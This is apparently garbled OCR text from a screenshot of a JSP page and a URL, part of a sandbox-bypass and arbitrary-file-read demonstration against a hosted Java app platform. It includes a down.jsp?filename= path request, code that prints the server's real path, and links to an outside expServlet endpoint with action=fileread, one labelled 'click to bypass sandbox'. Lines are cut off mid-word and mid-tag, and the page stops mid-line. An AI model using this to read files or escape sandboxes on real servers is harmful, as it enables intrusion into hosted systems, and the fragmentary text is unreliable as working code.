 Untitled Document
3.javasandboxtest.sinaapp.com/down.jsp?filename=/data1/jetty_work/84/javasandboxtest/jetty-0.0.0.0-1
bypass san
ead file n
etty_work/
a1/jetty_w
http://3.j
_data1_jetty_work_84_javasandboxtest_jetty-0.0.0.0-10168-javasandboxt...
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%@ page contentType="text/html; charset=UTF-8" language="java"
import="java.io.*" errorPage="" %>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-
8">
<title>Untitled Document</title>
</head>
<body>
<%=application.getRealPath("/")%><BR>
<a href="https://securityjava.appspot.com/expServlet?path=<
%=application.getRealPath
("/")%>/blog/bypassfile.jsp&action=fileread">click to bypass
sandbox</a><BR>
<a href="https://securityjava.appspot.com/blog/file.jsp?path=<